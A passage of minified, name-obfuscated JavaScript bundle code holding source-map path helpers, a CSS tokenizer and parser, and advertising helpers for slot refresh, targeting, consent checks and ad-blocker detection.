h,m=0;for(d=l[r(3138)]-1;d>=0;d--)"."===(h=l[d])?l[r(302)](d,1):".."===h?m++:m>0&&(""===h?(l[r(302)](d+1,m),m=0):(l[r(302)](d,2),m--));return""===(i=l[r(1399)]("/"))&&(i=c?"/":"."),a?(a[r(1234)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(3138)];r++)if(c[r][e(2337)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1366)]}var o=a(t);return c[e(863)]({input:t,result:o}),c[e(3138)]>32&&c[e(3204)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1234)]||"/"),a&&!a[r(540)])return c&&(a[r(540)]=c[r(540)]),s(a);if(a||e[r(1486)](i))return e;if(c&&!c[r(2308)]&&!c[r(1234)])return c[r(2308)]=e,s(c);var u="/"===e[r(1791)](0)?e:l(t[r(1290)](/\/+$/,"")+"/"+e);return c?(c[r(1234)]=u,s(c)):u}e[n(1877)]=l,e[n(1399)]=u,e[n(315)]=function(t){const e=n;return"/"===t[e(1791)](0)||r[e(326)](t)},e[n(1016)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1290)](/\/$/,"");for(var i=0;0!==e[r(518)](t+"/");){var o=t[r(985)]("/");if(o<0)return e;if((t=t[r(1386)](0,o))[r(1486)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1399)](r(855))+e[r(450)](t[r(3138)]+1)};var d=!(n(1929)in Object[n(805)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(3138)];if(r<9)return!1;if(95!==t[e(3261)](r-1)||95!==t[e(3261)](r-2)||111!==t[e(3261)](r-3)||116!==t[e(3261)](r-4)||111!==t[e(3261)](r-5)||114!==t[e(3261)](r-6)||112!==t[e(3261)](r-7)||95!==t[e(3261)](r-8)||95!==t[e(3261)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(3261)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3314)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1943)]=d?h:function(t){const e=n;return m(t)?t[e(1386)](1):t},e[n(1966)]=function(t,e,r){const i=n;var o=f(t[i(1003)],e[i(1003)]);return 0!==o||0!=(o=t[i(2837)]-e[i(2837)])||0!=(o=t[i(328)]-e[i(328)])||r||0!=(o=t[i(2161)]-e[i(2161)])||0!=(o=t[i(1496)]-e[i(1496)])?o:f(t[i(2019)],e[i(2019)])},e[n(1120)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2837)]-e[i(2837)])||0!=(o=t[i(328)]-e[i(328)])||r||0!=(o=t[i(2161)]-e[i(2161)])||0!=(o=t[i(1496)]-e[i(1496)])?o:f(t[i(2019)],e[i(2019)])},e[n(3090)]=function(t,e,r){const i=n;var o=t[i(1496)]-e[i(1496)];return 0!==o||0!=(o=t[i(2161)]-e[i(2161)])||r||0!==(o=f(t[i(1003)],e[i(1003)]))||0!=(o=t[i(2837)]-e[i(2837)])||0!=(o=t[i(328)]-e[i(328)])?o:f(t[i(2019)],e[i(2019)])},e[n(1761)]=function(t,e,r){const i=n;var o=t[i(2161)]-e[i(2161)];return 0!==o||r||0!==(o=f(t[i(1003)],e[i(1003)]))||0!=(o=t[i(2837)]-e[i(2837)])||0!=(o=t[i(328)]-e[i(328)])?o:f(t[i(2019)],e[i(2019)])},e[n(3320)]=function(t,e){const r=n;var i=t[r(1496)]-e[r(1496)];return 0!==i||0!=(i=t[r(2161)]-e[r(2161)])||0!==(i=f(t[r(1003)],e[r(1003)]))||0!=(i=t[r(2837)]-e[r(2837)])||0!=(i=t[r(328)]-e[r(328)])?i:f(t[r(2019)],e[r(2019)])},e[n(2609)]=function(t){const e=n;return JSON[e(1928)](t[e(1290)](/^\)]}'[^\n]*\n/,""))},e[n(2351)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(3138)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2908));if(a[i(1234)]){var c=a[i(1234)][i(985)]("/");c>=0&&(a[i(1234)]=a[i(1234)][i(292)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1V;return(r=e(2002)==typeof Symbol&&e(580)==typeof Symbol[e(3020)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2002)==typeof Symbol&&t[n(2942)]===Symbol&&t!==Symbol[n(2072)]?n(580):typeof t})(t)}function i(t,e,n){const i=a1V;return o=function(t){const e=a1V;if(e(2159)!=r(t)||!t)return t;var n=t[Symbol[e(1300)]];if(void 0!==n){var i=n[e(2601)](t,e(1905));if(e(2159)!=r(i))return i;throw new TypeError(e(1423))}return String(t)}(e),(e=i(580)==r(o)?o:o+"")in t?Object[i(1808)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1V(3263)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{x:()=>i});const i=r(525)}},V={};function k(t){const e=a1V;var n=V[t];if(void 0!==n)return n[e(1511)];var r=V[t]={exports:{}};return G[t](r,r[e(1511)],k),r[e(1511)]}k.d=(t,e)=>{const n=a1V;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(1808)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1V;if(t(2159)==typeof globalThis)return globalThis;try{return this||new Function(t(2174))()}catch(e){if(t(2159)==typeof window)return window}}(),k.o=(t,e)=>Object[zw(2072)][zw(2349)][zw(2601)](t,e),k.r=t=>{const e=zw;e(2731)!=typeof Symbol&&Symbol[e(1677)]&&Object[e(1808)](t,Symbol[e(1677)],{value:e(1830)}),Object[e(1808)](t,e(1947),{value:!0})};var n={};(()=>{"use strict";const t=zw;var e={};k.r(e),k.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};k.r(n),k.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};k.r(r),k.d(r,{getTrace:()=>Lr,isKeyword:()=>Or,isProperty:()=>Fr,isType:()=>Cr});var i={};k.r(i),k.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};k.r(o),k.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};k.r(s),k.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};k.r(a),k.d(a,{generate:()=>Ii,name:()=>Ci,parse:()=>Oi,structure:()=>Fi});var c={};k.r(c),k.d(c,{generate:()=>Zi,name:()=>Di,parse:()=>Xi,structure:()=>Bi,walkContext:()=>qi});var l={};k.r(l),k.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};k.r(u),k.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};k.r(d),k.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};k.r(h),k.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};k.r(m),k.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};k.r(f),k.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};k.r(p),k.d(p,{generate:()=>jo,name:()=>Mo,parse:()=>Vo,structure:()=>Eo});var g={};k.r(g),k.d(g,{generate:()=>Zo,name:()=>Do,parse:()=>Xo,structure:()=>Bo,walkContext:()=>qo});var b={};k.r(b),k.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};k.r(w),k.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};k.r(v),k.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};k.r(y),k.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};k.r(x),k.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};k.r(A),k.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};k.r(_),k.d(_,{generate:()=>Cs,name:()=>Vs,parse:()=>Ls,structure:()=>js});var z={};k.r(z),k.d(z,{generate:()=>Ws,name:()=>Os,parse:()=>Us,structure:()=>Is,xxx:()=>Fs});var S={};k.r(S),k.d(S,{generate:()=>Ds,name:()=>Rs,parse:()=>Ps,structure:()=>Hs});var M={};k.r(M),k.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Bs});var E={};k.r(E),k.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var T={};k.r(T),k.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};k.r(N),k.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var V={};k.r(V),k.d(V,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};k.r(j),k.d(j,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var L={};k.r(L),k.d(L,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var C={};k.r(C),k.d(C,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var F={};k.r(F),k.d(F,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};k.r(O),k.d(O,{generate:()=>Va,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var I={};k.r(I),k.d(I,{generate:()=>Fa,name:()=>ja,parse:()=>Ca,structure:()=>La});var U={};k.r(U),k.d(U,{generate:()=>Ra,name:()=>Oa,parse:()=>Wa,structure:()=>Ua,walkContext:()=>Ia});var W={};k.r(W),k.d(W,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Da,walkContext:()=>Pa});var R={};k.r(R),k.d(R,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var H={};k.r(H),k.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};k.r(P),k.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};k.r(D),k.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};k.r(q),k.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};k.r(B),k.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};k.r(X),k.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};k.r(Z),k.d(Z,{generate:()=>Ic,name:()=>Lc,parse:()=>Oc,structure:()=>Fc,walkContext:()=>Cc});var J={};k.r(J),k.d(J,{generate:()=>Hc,name:()=>Uc,parse:()=>Rc,structure:()=>Wc});var G={};k.r(G),k.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};k.r(Y),k.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};k.r(Q),k.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};k.r(K),k.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};k.r($),k.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>V,NestingSelector:()=>j,Nth:()=>L,Number:()=>C,Operator:()=>F,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>U,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>H,Rule:()=>P,Scope:()=>D,Selector:()=>q,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Vo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Ls,Hash:()=>Us,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ca,PseudoClassSelector:()=>Wa,PseudoElementSelector:()=>qa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=k(9141),it=k(9324),ot=k(222),st=k(7549),at=k(8485);class ct{constructor(t){const e=a1V;this[e(1084)]=t,(0,at.A)(this,e(3326),void 0),(0,at.A)(this,e(2959),void 0),(0,at.A)(this,e(2012),void 0)}[t(549)](){this[t(908)]()}[t(908)](){const e=t;try{if(!this[e(1084)]())return}catch(t){return t instanceof Error?st.A[e(2640)](t,e(1831)[e(2961)](t[e(812)]),t[e(1803)]):(st.A[e(2640)](t,e(1395)[e(2961)](t[e(372)]()),t[e(1803)]),t=new Error(t[e(372)]())),void st.A[e(415)](e(542),e(1579)+t[e(372)]())}let n=100;this[e(2959)]!==document[e(851)][e(1128)]&&(this[e(2959)]=document[e(851)][e(1128)],this[e(3326)]=(new Date)[e(1313)]()),this[e(2012)]!==window[e(1670)]&&(this[e(2012)]=window[e(1670)],this[e(3326)]=(new Date)[e(1313)]()),(new Date)[e(1313)]()-this[e(3326)]>6e4&&(n=1001),window[e(673)]((()=>this[e(908)]()),n)}}var lt=k(3189),ut=k(2691),dt=k(11),ht=k(1783),mt=k(5180),ft=k(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(3138)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1847),e],["as",n],[i(1128),r]]);o&&s[i(495)](i(959),"");const a=document[i(1986)](i(1239));s[i(3305)](((t,e)=>a[i(2684)](e,t))),document[i(2591)][i(1132)](a)},gt=e=>{const n=t,r=document[n(1986)](n(1239));r[n(1847)]=n(533),r[n(1128)]=e,document[n(2591)][n(1132)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(3073)]((t=>({id:t.id,refresh:t[i(1834)][i(2385)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=k(1221);function vt(e){const n=t;return n(2792)===function(t){const e=n;try{return new URL(t)[e(506)][e(2249)](e(3131))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(964)]((t=>void 0!==t[n(2536)])),i=new Set(r[n(3073)]((t=>t[n(2536)].id)));for(const t of i){const i=r[n(964)]((e=>e[n(2536)].id===t)),o=i[n(3073)]((t=>t[n(2536)][n(445)])),s=o[n(431)](((t,e)=>t+e),0);let a=Math[n(909)]()*s;const c=o[n(1775)]((t=>(a-=t)<0)),l=i[n(964)](((t,e)=>e!==c));e=e[n(964)]((t=>!l[n(3183)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1V;window[t(2698)]&&window[t(2698)](t(1133),2,(r=>{const i=t;i(1217)!==r[i(2451)]&&!1!==r[i(2802)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=k(5466),At=k(3772),_t=k(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2701)](n(2486)),null!==(r=window[n(1889)])&&void 0!==r&&r[n(877)])return;const i=window[n(1889)]||[];window[n(1889)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(687)]())zt(t);const o=t=>{const e=n;e(1531)===t[e(2152)]?t[e(969)](...t[e(2600)]):e(414)===t[e(2152)]?t[e(969)]():e(1318)===t[e(2152)]&&t[e(2594)]()},s=window[n(1184)]||[];window[n(1184)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Vt=4,jt=5,Lt=7,Ct=9,Ft=10,Ot=11,It=12,Ut=13,Wt=14,Rt=15,Ht=16,Pt=17,Dt=18,qt=19,Bt=20,Xt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(3138)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(3138)]?e[r(3261)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(3261)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(3138)])return!1;if(n<0||r>e[o(3138)])return!1;for(let t=n;t<r;t++){const r=i[o(3261)](t-n);let s=e[o(3261)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(3138)]&&oe(e[r(3261)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(3138)]&&Kt(e[r(3261)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(597)](e[r(3138)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(3138)];n++){const t=e[r(3261)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(3261)](n);if(43!==i&&45!==i||(i=e[r(3261)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(3261)](n)),46===i&&Kt(e[r(3261)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(3261)](n+1),45!==i&&43!==i||(t=1,i=e[r(3261)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(3138)];n++){const t=e[r(3261)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(3138)]&&!$t(e[n(3261)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1436)](r)}const _e=[t(1382),t(2326),t(1515),t(2272),t(1114),t(2512),t(588),t(1545),t(733),t(473),t(566),t(810),t(1938),t(2954),t(1085),t(1089),t(2505),t(469),t(379),t(1073),t(3276),t(2350),t(2498),t(2772),t(730),t(476)];function ze(e=null,n){const r=t;return null===e||e[r(3138)]<n?new Uint32Array(Math[r(3144)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1003)],i=r[n(3138)],o=r[n(3138)]>0?le(r[n(3261)](0)):0,s=ze(e[n(3280)],i),a=ze(e[n(1598)],i);let c=e[n(1319)],l=e[n(3301)];for(let t=o;t<i;t++){const e=r[n(3261)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(3261)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3280)]=s,e[n(1598)]=a,e[n(817)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1023)](e,n,r,i),this[o(3280)]=null,this[o(1598)]=null}[t(1023)](e="",n=0,r=1,i=1){const o=t;this[o(1003)]=e,this[o(2810)]=n,this[o(1319)]=r,this[o(3301)]=i,this[o(817)]=!1}[t(1113)](e,n){const r=t;return this[r(817)]||Se(this),{source:n,offset:this[r(2810)]+e,line:this[r(3280)][e],column:this[r(1598)][e]}}[t(1680)](e,n,r){const i=t;return this[i(817)]||Se(this),{source:r,start:{offset:this[i(2810)]+e,line:this[i(3280)][e],column:this[i(1598)][e]},end:{offset:this[i(2810)]+n,line:this[i(3280)][n],column:this[i(1598)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ve(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Bt,Ne[Jt]=Gt;class je{constructor(e,n){this[t(1023)](e,n)}[t(2117)](){const e=t;this[e(735)]=!1,this[e(3295)]=-1,this[e(2217)]=0,this[e(926)]=this[e(2024)],this[e(1708)]=this[e(2024)]}[t(1023)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(3138)],o=ze(this[r(2109)],e[r(3138)]+1),s=ze(this[r(2503)],e[r(3138)]+1);let a=0,c=-1,l=0,u=e[r(3138)];this[r(2109)]=null,this[r(2503)]=null,s[r(740)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ve(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1003)]=e,this[r(2024)]=-1===c?0:c,this[r(2771)]=a,this[r(2109)]=o,this[r(2503)]=s,this[r(2117)](),this[r(3126)]()}[t(1396)](e){const n=t;return(e+=this[n(3295)])<this[n(2771)]?this[n(2109)][e]>>Te:Mt}[t(1646)](e){const n=t;for(let t=this[n(3295)];t<this[n(2771)];t++){const r=this[n(2109)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return r}return Mt}[t(1156)](e){const n=t;return(e+=this[n(3295)])<this[n(2771)]?this[n(2109)][e-1]&Ee:this[n(1003)][n(3138)]}[t(1103)](e){const n=t;for(let t=this[n(3295)];t<this[n(2771)];t++){const r=this[n(2109)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return t-this[n(3295)]}return Mt}[t(1338)](e,n){const r=t;return(e+=this[r(3295)])<this[r(2771)]&&ge(this[r(1003)],this[r(2109)][e-1]&Ee,this[r(2109)][e]&Ee,n)}[t(2852)](e){const n=t;return e===this[n(3295)]?this[n(926)]:e>0?e<this[n(2771)]?this[n(2109)][e-1]&Ee:this[n(2109)][this[n(2771)]]&Ee:this[n(2024)]}[t(2735)](e){const n=t;return this[n(1003)][n(292)](e,this[n(926)])}[t(626)](e){const n=t;return this[n(2503)][this[n(3295)]]<e}[t(2857)](e,n){const r=t;return n?this[r(1396)](n)===Ct&&this[r(1003)][r(3261)](this[r(1156)](n))===e:this[r(2217)]===Ct&&this[r(1003)][r(3261)](this[r(926)])===e}[t(1179)](e){const n=t;let r=this[n(3295)]+e;r<this[n(2771)]?(this[n(3295)]=r,this[n(926)]=this[n(2109)][r-1]&Ee,r=this[n(2109)][r],this[n(2217)]=r>>Te,this[n(1708)]=r&Ee):(this[n(3295)]=this[n(2771)],this[n(3126)]())}[t(3126)](){const e=t;let n=this[e(3295)]+1;n<this[e(2771)]?(this[e(3295)]=n,this[e(926)]=this[e(1708)],n=this[e(2109)][n],this[e(2217)]=n>>Te,this[e(1708)]=n&Ee):(this[e(735)]=!0,this[e(3295)]=this[e(2771)],this[e(2217)]=Mt,this[e(926)]=this[e(1708)]=this[e(1003)][e(3138)])}[t(1837)](){const e=t;for(;this[e(2217)]===Ut||this[e(2217)]===Yt;)this[e(3126)]()}[t(2815)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2771)]&&(o=this[r(2503)][i],!(o<e));i++)switch(s=i>0?this[r(2109)][i-1]&Ee:this[r(2024)],n(this[r(1003)][r(3261)](s))){case 1:break t;case 2:i++;break t;default:Ve(this[r(2109)][i]>>Te)&&(i=o)}this[r(1179)](i-this[r(3295)])}[t(748)](e){const n=t;for(let t=0,r=this[n(2024)];t<this[n(2771)];t++){const i=r,o=this[n(2109)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(693)](){const e=t,n=new Array(this[e(2771)]);return this[e(748)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1003)][s(292)](r,i),balance:this[s(2503)][o]}})),n}}function Le(e,n){const r=t;function i(t){return t<c?e[a1V(3261)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ft)}function s(){const t=a1V,n=d;return d=ye(e,d),ge(e,n,d,t(1726))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Lt,d=be(e,d);d<e[n(3138)];d++){const t=e[n(3261)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(3138)]?void(d<e[n(3138)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1V;for(t||(t=i(d++)),l=jt;d<e[n(3138)];d++){const r=e[n(3261)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(3138)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(3138)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(3261)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Vt,d=ye(e,d+1)):(l=Ct,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ct,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(518)]("*/",d+2),d=-1===d?e[r(3138)]:d+2):(l=Ct,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Wt,d+=4):(l=Ct,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Ct,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ct,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Ct,d++}n(l,u,u=d)}}let Ce=null;class Fe{static[t(1525)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2591)]=null,this[e(1356)]=null,this[e(2621)]=null}[t(1525)](e){return Fe[t(1525)](e)}[t(3104)](e,n){const r=t;let i;return null!==Ce?(i=Ce,Ce=Ce[r(2621)],i[r(2911)]=e,i[r(3126)]=n,i[r(2621)]=this[r(2621)]):i={prev:e,next:n,cursor:this[r(2621)]},this[r(2621)]=i,i}[t(914)](){const e=t,{cursor:n}=this;this[e(2621)]=n[e(2621)],n[e(2911)]=null,n[e(3126)]=null,n[e(2621)]=Ce,Ce=n}[t(2190)](e,n,r,i){const 